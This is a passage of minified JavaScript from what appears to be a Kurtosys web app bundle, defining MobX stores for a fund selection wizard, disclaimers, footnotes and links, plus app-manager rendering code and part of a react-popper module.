this.configuration&&this.configuration.hint}}]),t}()).componentKey="callToAction",ht((go=vo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"configuration"),go.prototype),ht(go.prototype,"disabled",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"disabled"),go.prototype),ht(go.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"text"),go.prototype),ht(go.prototype,"rejectText",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"rejectText"),go.prototype),ht(go.prototype,"order",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"order"),go.prototype),ht(go.prototype,"hint",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"hint"),go.prototype),mo=ht(go.prototype,"handleClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.setAttestationAndRedirect()}}}),ho=ht(go.prototype,"handleRejectClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.rejectAndRedirect()}}}),go),Do=((Io=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e}return Object(p.a)(t,[{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"\xa0";return e?e.translate(n):n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"iconAlignment",get:function(){return this.configuration&&this.configuration.icon&&this.configuration.icon.align}}]),t}()).componentKey="iconDropdown",ht((bo=Io).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"configuration"),bo.prototype),ht(bo.prototype,"iconAlignment",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"iconAlignment"),bo.prototype),bo),To=n(42),ko=n(83);function Ro(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return zo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return zo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function zo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Uo,Zo,Bo,Ho,Go,Fo,Wo,Vo=s.query.Query,Yo=(xo=Bt.observable.ref,Lo=Bt.observable.ref,Oo=Bt.observable.ref,Mo=Bt.observable.ref,jo=ht((Co=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this))).storeContext=void 0,mt(n,"context",jo,y(y(n))),mt(n,"fundManagerContext",wo,y(y(n))),mt(n,"responseContext",Eo,y(y(n))),mt(n,"statisticContext",So,y(y(n))),n.storeContext=t,n}return v(e,ko["QueryStore"]),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.storeContext,n=e.appStore,r=e.kurtosysApiStore,o=n.configuration,i=n.appParamsHelper,a=n.dataContextSeed,!(o&&o.data&&o.data.context)){t.next=4;break}return t.delegateYield(yt.a.mark(function t(){var e,n,u,l,p,d,f,y,g;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e=Array.isArray(o.data.context)?o.data.context:[o.data.context],n=[],u=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:u&&u.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,d=Ro(e);try{for(y=function(){var t=f.value,e=new To.QueryContext(t,a),i="default".concat(p>0?p+1:"");t.contextKey||(t.contextKey=i),n.push({identifier:{contextParentKey:o.data.key||c.defaultContextParentKey,contextKey:t.contextKey},promiseFunc:function(){return e.fetch(r.client,u||{},l)},responseFunc:function(e,n){s.query.Query.contextStore.set(Object(Zt.a)({},n,{value:{context:e,contextConfiguration:t}}))}}),p++},d.s();!(f=d.n()).done;)y()}catch(m){d.e(m)}finally{d.f()}return g={maxBatchSize:10},t.next=10,s.utils.promise.batchExecutePromises(n,g);case 10:case"end":return t.stop()}},t)})(),"t0",4);case 4:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"query",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=n&&n.translationHelper,o=new Vo(t,r),i=o.mergeExecutionOptions(this.executionOptions,e||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e,n){var r,o,i,a,c,u,l,p,d,f,y=arguments;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=y.length>2&&void 0!==y[2]?y[2]:this.defaultContextParentKey,o=y.length>3&&void 0!==y[3]?y[3]:"default",i=y.length>4?y[4]:void 0,a=s.query.Query.contextStore.get({contextParentKey:r,contextKey:o}),!(c=a.contextConfiguration)){t.next=15;break}if(u=this.storeContext.appStore,l=u.dataContextSeed,!(p=new To.QueryContext(c,l))||!c){t.next=15;break}return f=this.executionOptions,i&&(d=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(f.inputs,n)),t.next=14,p.fetchEntities(this.client,e,n,c,f,d);case 14:return t.abrupt("return",t.sent);case 15:case"end":return t.stop()}},t,this)}));return function(e,n){return t.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=t.props,o=t.queries,i=n&&n.translationHelper,a=this.executionOptions;e&&(a=Object(Zt.a)({},a,{responseContext:e}));var c=o?s.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},c)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var t=this.storeContext,e=t.appStore,n=t.translationStore;return{applicationGuid:e.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:e.getInput("culture"),fallbackCulture:e.configuration&&e.configuration.culture&&e.configuration.culture.default,translate:n.translate,inputs:this.inputs,serviceUrl:e.serviceUrl,globalFormatsByKey:e.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var t=this.storeContext.appStore,e=t.configuration,n=t.storeKey;if(e){var r=e.data;if(r){var o=r.key;o&&(n=o)}}return n}}]),e}()).prototype,"context",[xo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),wo=ht(Co.prototype,"fundManagerContext",[Lo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Eo=ht(Co.prototype,"responseContext",[Oo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),So=ht(Co.prototype,"statisticContext",[Mo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),ht(Co.prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"client"),Co.prototype),ht(Co.prototype,"executionOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"executionOptions"),Co.prototype),ht(Co.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Co.prototype,"initialize"),Co.prototype),Co);function Ko(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return Qo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Qo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Jo,Xo,qo,$o,ti,ei,ni,ri=(Uo=Bt.observable.ref,(Wo=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"selectedFieldKey",Bo,y(y(n))),mt(n,"activeFields",Ho,y(y(n))),mt(n,"handleOptionSelect",Go,y(y(n))),mt(n,"handleNavigatorItemSelect",Fo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.configuration&&(this.loadActiveFields(),Object(Bt.reaction)(function(){return e.storeContext.selectionStore.hasAllSelections},function(t){t&&(e.selectedFieldKey=void 0)}));case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadActiveFields",value:function(){var t,e=this.storeContext.selectionStore,n=e.values||{},r=[],o=Ko(this.fields);try{for(o.s();!(t=o.n()).done;){var i=t.value,a=i.conditional;if(a)new s.helpers.ConditionalHelper(a).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&r.push(i);else r.push(i)}}catch(c){o.e(c)}finally{o.f()}this.activeFields=r,e.fields=this.activeFields,!e.hasAllSelections&&!this.selectedFieldKey&&r&&r.length>0&&(this.selectedFieldKey=r[0].key)}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"selectedField",get:function(){var t=this,e=this.navigatorFields||[];if(this.selectedFieldKey){var n=e.find(function(e){return e.key===t.selectedFieldKey});if(n)return n}return e.find(function(t){return!!t})}},{key:"options",get:function(){var t=this.storeContext.selectionStore,e=this.selectedField,n=[];return t&&e&&(n=t.getOptions(e)),n}},{key:"fields",get:function(){var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})}},{key:"navigatorFields",get:function(){for(var t=this.storeContext.selectionStore,e=this.activeFields,n=[],r=this.selectedFieldActiveFieldIndex,o=0;o<e.length;o++){var i=e[o],a=t.getSelectedFieldOption(i);if(o===r||!s.utils.typeChecks.isNullOrUndefined(a.value)){if(i.autoSelectSingleOption){var c=t.getOptions(i);i.disabled=1===c.length}n.push(i)}}return n}},{key:"selectedFieldActiveFieldIndex",get:function(){var t=this;return(this.activeFields||[]).findIndex(function(e){return e.key===t.selectedFieldKey})}}]),e}()).componentKey="selectionWizard",Bo=ht((Zo=Wo).prototype,"selectedFieldKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Ho=ht(Zo.prototype,"activeFields",[Uo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Zo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"configuration"),Zo.prototype),ht(Zo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"initialize"),Zo.prototype),ht(Zo.prototype,"selectedField",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedField"),Zo.prototype),ht(Zo.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"options"),Zo.prototype),ht(Zo.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"fields"),Zo.prototype),ht(Zo.prototype,"navigatorFields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"navigatorFields"),Zo.prototype),ht(Zo.prototype,"loadActiveFields",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"loadActiveFields"),Zo.prototype),ht(Zo.prototype,"selectedFieldActiveFieldIndex",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedFieldActiveFieldIndex"),Zo.prototype),Go=ht(Zo.prototype,"handleOptionSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;if(t.selectedField){n.setValue(t.selectedField,e),t.loadActiveFields();var r=t.activeFields,o=t.selectedFieldActiveFieldIndex;o+1<r.length?t.selectedFieldKey=r[o+1].key:t.selectedFieldKey=void 0}}}}),Fo=ht(Zo.prototype,"handleNavigatorItemSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;t.selectedField&&(n.setValue(e,void 0),t.loadActiveFields(),t.selectedFieldKey=e.key)}}}),Zo),oi=(Jo=Bt.observable.ref,($o=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"disclaimer",qo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"text",get:function(){var t=this.configuration&&this.configuration.text;return s.utils.typeChecks.isNullOrUndefined(t)||"string"===typeof t?t||"":this.storeContext.disclaimerStore.footnoteDisclaimer}},{key:"textProps",get:function(){var t=this.configuration&&this.configuration.textProps;return Object(Zt.a)({},t,{value:this.text})}},{key:"disclaimerType",get:function(){if(this.configuration&&this.configuration.text&&"string"!==typeof this.configuration.text)return this.configuration.text.type}}]),e}()).componentKey="footnote",qo=ht((Xo=$o).prototype,"disclaimer",[Jo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(Xo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"configuration"),Xo.prototype),ht(Xo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Xo.prototype,"initialize"),Xo.prototype),ht(Xo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"text"),Xo.prototype),ht(Xo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"textProps"),Xo.prototype),ht(Xo.prototype,"disclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"disclaimerType"),Xo.prototype),Xo),ii=((ei=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"show",get:function(){return"has-all-selections"!==(this.configuration&&this.configuration.display||"always")||this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections}},{key:"links",get:function(){var t=this,e=this.storeContext.appStore,n=this.configuration&&this.configuration.links;return s.utils.typeChecks.isNullOrEmpty(n)?[]:n.map(function(n){var r=n.text,o=n.target,i=n.redirect,a=Xn(t.storeContext.appStore.appParamsHelper,t.storeContext.selectionStore.rawValues);return{text:r,target:o,href:e.redirectHelper.getRedirectPath(i,a)||""}})}}]),e}()).componentKey="links",ht((ti=ei).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"configuration"),ti.prototype),ht(ti.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ti.prototype,"initialize"),ti.prototype),ht(ti.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"show"),ti.prototype),ht(ti.prototype,"links",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"links"),ti.prototype),ti);function ai(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ci(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ci(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ci(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var si=(ht((ni=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).values={},n.accessibilityText=function(t,e){return s.utils.typeChecks.isNullOrEmpty(n.values)&&n.initialize(),"string"!==typeof t||t.startsWith("asset")||(t="asset."+t),s.utils.object.getValueFromDotNotation(t,n.values,e)},n.accessibilityText=n.accessibilityText.bind(y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.values=this.accessibilityValues;case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"orchestrateConfigKeys",value:function(t){var e,n=this,r={},o=ai(Object.entries(t).map(function(t){var e=t[0],r=t[1],o=Object.keys(r),i={};return o.includes("query")||o.includes("value")?i[e]=n.getOptionQueryOrValue(r):i[e]=n.orchestrateConfigKeys(r),i}));try{for(o.s();!(e=o.n()).done;){var i=e.value;Object.assign(r,i)}}catch(a){o.e(a)}finally{o.f()}return r}},{key:"getOptionQueryOrValue",value:function(t){if(t)return t.query?this.getQueryValue(t.query):t.value||void 0}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"accessibilityValues",get:function(){var t=this.appConfiguration&&this.appConfiguration.accessibilityConfig||{};return this.orchestrateConfigKeys(t)}}]),e}()).prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ni.prototype,"initialize"),ni.prototype),ht(ni.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"appConfiguration"),ni.prototype),ht(ni.prototype,"accessibilityValues",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"accessibilityValues"),ni.prototype),ni),ui=function(){function t(e,n,r,o){Object(l.a)(this,t),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.modalStore=void 0,this.disclaimerStore=void 0,this.headerStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.selectionStore=void 0,this.selectionFieldStore=void 0,this.acceptanceStore=void 0,this.callToActionStore=void 0,this.iconDropdownStore=void 0,this.queryStore=void 0,this.selectionWizardStore=void 0,this.footnoteStore=void 0,this.linksStore=void 0,this.accessibilityStore=void 0,this.templateStore=r,this.kurtosysApiStore=new ro(this),this.translationStore=new oo(this),this.disclaimerStore=new Rr(this),this.selectionStore=new Ao(this),this.selectionFieldStore=new Po(this),this.headerStore=new Br(this),this.acceptanceStore=new _o(this),this.callToActionStore=new No(this),this.queryStore=new Yo(this),this.appStore=new Tr(e,n,this,o),this.iconDropdownStore=new Do(this),this.modalStore=new kr(this),this.selectionWizardStore=new ri(this),this.footnoteStore=new oi(this),this.linksStore=new ii(this),this.accessibilityStore=new si(this),this.initialize()}return Object(p.a)(t,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(t,e){}},{key:"providerProps",get:function(){return{appStore:this.appStore,modalStore:this.modalStore,disclaimerStore:this.disclaimerStore,headerStore:this.headerStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,selectionStore:this.selectionStore,selectionFieldStore:this.selectionFieldStore,acceptanceStore:this.acceptanceStore,callToActionStore:this.callToActionStore,iconDropdownStore:this.iconDropdownStore,queryStore:this.queryStore,selectionWizardStore:this.selectionWizardStore,footnoteStore:this.footnoteStore,linksStore:this.linksStore,accessibilityStore:this.accessibilityStore}}}]),t}();function li(t,e,n,r){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(r=r||pi(t,e,n))return window[r]?(o=window[r],i&&o&&o.reInitialize&&o.reInitialize()):(o=new ui(t,e,Jt.TEMPLATE_STORE,n),window[r]=o),o}function pi(t,e,n){var r=new s.helpers.AppParamsHelper(t,e),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,c=o.styleKey,u=void 0===c?"default":c,l=o.applicationCode,p=void 0===l?"":l,d=(o.inputMode,[n.storeKey,a,u]);p.length>0&&d.push(p);var f=r.inputs,y=void 0===f?{}:f,g=Object.keys(y).sort(),m="(inputs=".concat(g.map(function(t){return"".concat(t,":").concat(y[t])}).join(","),")");return d.push(m),d.join("-")}var di=n(19),fi=n(23),yi="__ksysGlobalEventStore__";var gi="__ksysGlobalDisclaimerStore__";var mi=!0;function hi(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return vi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return vi(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function vi(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"getApplicationCode",function(){return Li}),n.d(e,"addEventListeners",function(){return Ci}),n.d(e,"removeEventListeners",function(){return ji}),n.d(e,"addManagerEventListeners",function(){return wi}),n.d(e,"removeManagerEventListeners",function(){return Ei}),n.d(e,"handleAppRender",function(){return Si});var bi=new dt.a,Ii=window.location.href,xi=!bi.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Li(){var t=Object(fi.b)(bi);if(t){var e=t.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js/.exec(e);if(n&&n.length>1)return r(n,2)[1]}}xi&&wi();var Oi=function(t){return!(t.dataset&&"true"===t.dataset.dynamicLoad&&"true"!==t.dataset.embedAdded)};function Mi(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Li();t||(t=s.appsManager.utils.getElementsForManifest(bi).filter(Oi)),xi&&(t=t.filter(function(t){return t&&t.dataset&&"true"===t.dataset.managerInitialized}));var r=t.filter(function(t){var e=s.utils.element.getOrchestratedDataset(t).applicationCode;return!n||!e||n===e});if(r&&r.length>0){var o,a=hi(r);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=pi(l,Ii,bi),d=li(l,Ii,bi,p,e),f=d&&d.providerProps||{};c.a.render(i.a.createElement(u.Provider,f,i.a.createElement(pt,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(y){a.e(y)}finally{a.f()}}}function Ci(){ji(),document.addEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function ji(){document.removeEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function wi(){document.addEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Ei(){document.removeEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Si(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.target;if(r){var o=s.utils.element.getOrchestratedDataset(r);if(o){var i=o.ksysAppTemplateId;"true"===o.initialized&&!e||i!==bi.ksysAppTemplateId||(console.log("New App render fired",r),Mi([r],n))}}}function Ai(t){Si(t)}function Pi(t){var e=t.target;e&&(e.dataset.embedAdded="true",Si(t,void 0,mi))}function _i(t){var e=t.target;if(e){var n=li(e,Ii,bi);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}Mi(),window[yi]||(window[yi]=new s.stores.GlobalEventStore),window[gi]||(window[gi]=new s.stores.GlobalDisclaimerStore),Ci(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(t){t.unregister()})},function(t,e,n){"use strict";n.r(e);var r=n(59),o=n.n(r),i=n(21),a=n.n(i),c=n(25),s=n.n(c),u=n(8),l=n.n(u),p=n(12),d=n.n(p),f=n(0),y=n(41),g=n(60),m=n.n(g)()({setReferenceNode:void 0,referenceNode:void 0}),h=function(t){function e(){var e;return e=t.call(this)||this,d()(l()(l()(e)),"setReferenceNode",function(t){t&&e.state.context.referenceNode!==t&&e.setState(function(e){var n=e.context;return{context:a()({},n,{referenceNode:t})}})}),e.state={context:{setReferenceNode:e.setReferenceNode,referenceNode:void 0}},e}return s()(e,t),e.prototype.render=function(){return f.createElement(m.Provider,{value:this.state.context},this.props.children)},e}(f.Component),v=function(t){return Array.isArray(t)?t[0]:t},b=function(t){if("function"===typeof t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,n)}},I={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},x={},L=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"state",{data:void 0,placement:void 0}),d()(l()(l()(e)),"popperInstance",void 0),d()(l()(l()(e)),"popperNode",null),d()(l()(l()(e)),"arrowNode",null),d()(l()(l()(e)),"setPopperNode",function(t){t&&e.popperNode!==t&&(b(e.props.innerRef,t),e.popperNode=t,e.updatePopperInstance())}),d()(l()(l()(e)),"setArrowNode",function(t){e.arrowNode=t}),d()(l()(l()(e)),"updateStateModifier",{enabled:!0,order:900,fn:function(t){var n=t.placement;return e.setState({data:t,placement:n}),t}}),d()(l()(l()(e)),"getOptions",function(){return{placement:e.props.placement,eventsEnabled:e.props.eventsEnabled,positionFixed:e.props.positionFixed,modifiers:a()({},e.props.modifiers,{arrow:a()({},e.props.modifiers&&e.props.modifiers.arrow,{enabled:!!e.arrowNode,element:e.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:e.updateStateModifier})}}),d()(l()(l()(e)),"getPopperStyle",function(){return e.popperNode&&e.state.data?a()({position:e.state.data.offsets.popper.position},e.state.data.styles):I}),d()(l()(l()(e)),"getPopperPlacement",function(){return e.state.data?e.state.placement:void 0}),d()(l()(l()(e)),"getArrowStyle",function(){return e.arrowNode&&e.state.data?e.state.data.arrowStyles:x}),d()(l()(l()(e)),"getOutOfBoundariesState",function(){return e.state.data?e.state.data.hide:void 0}),d()(l()(l()(e)),"destroyPopperInstance",function(){e.popperInstance&&(e.popperInstance.destroy(),e.popperInstance=null)}),d()(l()(l()(e)),"updatePopperInstance",function(){e.destroyPopperInstance();var t=l()(l()(e)).popperNode,n=e.props.referenceElement;n&&t&&(e.popperInstance=new y.a(n,t,e.getOptions()))}),d()(l()(l()(e)),"scheduleUpdate",function(){e.popperInstance&&e.popperInstance.scheduleUpdate()}),e}s()(e,t);var n=e.prototype;return 